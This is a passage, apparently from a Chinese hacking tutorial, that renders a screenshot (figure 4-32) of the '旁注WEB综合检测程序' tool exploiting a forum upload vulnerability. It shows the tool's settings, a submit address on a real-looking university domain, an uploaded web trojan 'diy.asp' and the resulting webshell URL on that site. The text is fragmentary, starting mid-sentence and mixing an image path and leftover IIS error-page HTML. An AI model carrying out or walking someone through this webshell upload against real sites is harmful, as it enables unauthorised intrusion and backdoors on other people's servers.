 传”选项中，在提交地址填入上面的网址，单击“
旁注WEB综合检测程序 Ver3.5正式版 (05.7.1版) [黑客动画吧出品 - 明小子]
旁注检测 综合上传 SQL注入 PHP注入 数据库管理 破解工具 辅助工具 关于程序
选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动网上传漏洞介绍. 无需抓包, 使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.xxx.com/bbs/upfile.asp
提交地址: http://www.adult.wh.sdu.edu.cn/ADMIN/uploadfaceok.asp 上传
默认网页木马 自选网页木马
文件名: diy.asp
Cookies: iscookies=0; 粘贴
返回信息
WebShell地址: http://www.adult.wh.sdu.edu.cn/ADMIN/diy.asp 打开
<p>技术信息（支持个人）</p>
<ul>
<li>详细信息：<br><a href="http://www.microsoft.com/ContentRedirect.asp?
prd=iis&sbp=&pver=5.0&pid=&ID=404&cat=web&os=&over=&hrd=&Opt1=&Opt2=&Opt3=" target="_blank">Microsoft 支持
</a>
</li>
</ul>
</font></td>
</tr>
</table>
</body>
</html>
完毕 0%
图 4-32